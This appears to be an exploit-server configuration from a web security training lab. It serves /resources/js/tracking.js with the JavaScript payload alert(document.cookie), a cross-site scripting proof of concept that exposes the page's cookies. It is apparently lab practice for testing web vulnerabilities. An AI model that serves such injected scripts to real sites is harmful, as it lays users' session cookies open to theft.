 Craft a response
URL: https://exploit-0ab100790453c9c3c0e389da012e00b3.web-security-academy.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)